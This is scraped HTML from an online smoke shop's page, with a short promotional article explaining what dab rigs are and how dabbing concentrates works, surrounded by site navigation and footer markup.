      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26532048732341__main-page" class="shopify-section"><style>
  #shopify-section-template--26532048732341__main-page {
    --section-padding-top: 20px;
    --section-padding-bottom: 120px;
  }
</style>

<div class="section section--padding">
  <div class="page-width page-width--narrow relative">
    <div class="title-wrapper leading-none text-left">
      <h1 class="heading title-md">
        <split-words class="split-words js-invisible block" data-animate="fade-up-large">What Are Dab Rigs?</split-words>
      </h1>
    </div>

    <div class="page rte text-base"><p class="p1">Dabbing is a method of pressing a piece of legal essential oil, extract, or concentrate against a highly heated surface of an <a href="https://www.smokecartel.com/collections/dab-rigs-and-oil-rigs">oil rig</a>, and then inhaling the smoke. It's considered as one of the most growing and newest trends for smoking aficionados and can be used as an alternative for those individuals who want a more smooth smoking sesh. Dabbing is perfect for this due to no combustion occurring! When taking a dab, the dosages are more easily controlled than the typical flower and <a href="https://www.smokecartel.com/collections/bongs-and-water-pipes">water pipe</a> experience, allowing the user to customize their session. Dabbing also requires less product, so it's a more discrete form. <br><br></p>
<p class="p1">Let's take a look at the specifics...</p>
<h2 class="p1">Dab rigs and how dabbing works</h2>
<p class="p1">Taking one dab tends to be the latest and greatest means of consuming legal extracts or concentrates nowadays. Dabbing is also a term used to describe the process of taking a single dose hit of concentrates using <a href="https://www.smokecartel.com/collections/bongs-and-water-pipes">water pipes</a> and pipes.</p>
<p class="p1">The pieces are usually designed to have a nail or banger, usually made from titanium, quartz, or glass and are heated with handheld torch. The user will then dab a small extract to the hot nail triggering the concentrates to flash to a vapor that users inhale. Since dabbing is done at such a high temperature, the product does not combust, leading to a cleaner, more pure inhalation experience.<br><br></p>
<h2>The need for quality dab rigs</h2>
<p class="p1">At present, it cannot be denied that there is an increasing demand for dab rigs and other related smoking products such as<b> </b>vaporizers, <a href="https://www.smokecartel.com/collections/recycler">recyclers</a>, water pipes, and more. The rise in demand only signifies that increased numbers of individuals are now looking for a more intense and satisfying smoking pleasure. While looking for a dab rig, never settle for cheap and low quality glass. It is highly essential to invest in quality dab rigs that you will surely enjoy and can give you long years of smoking pleasure.</p>
<p class="p1">In order to meet your needs, you need to find the right perc for you, the best style and the most suitable dab rig overall (e.g big or small?). It would be best to end up with  one that's perfect for dabbing concentrates anytime, anywhere. There's a wide variety of materials and styles of dab rigs to choose from, so be careful when it comes to product selection. This is to ensure that your needs and criteria are successfully met.<br><br></p>
<h2>Where to buy quality dab rigs?</h2>
<p class="p1">There are various smoke shops offering broad assortments of dab rigs and other smoking products, but if you're looking for the best and the most premium quality dab rigs, the internet can be your best resource. </p>
<p class="p1">Smoke Cartel make sure that you are offered the highest quality and the dankest dab rigs that undergo excellent craftsmanship. We carry various sizes and styles of dab rigs to meet individual taste and preference, and of course, the dab rigs accessories to go with.</p>
<p class="p1">So, if you're looking for high quality dab rigs, <a href="https://www.smokecartel.com/collections/dab-rigs-and-oil-rigs">look no further!</a></p></div>
  </div>
</div>


<style> @media only screen and (max-width:768px){#shopify-section-template--26532048732341__main-page tr * {font-size: 14px !important;}} </style></div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26532046962869__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26532046962869__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26532046962869__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26532046962869__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26532046962869__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26532046962869__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26532046962869__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/pages/gift-guide" class="block reversed-link text-sm-lg leading-tight">Buyer's & Gift Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 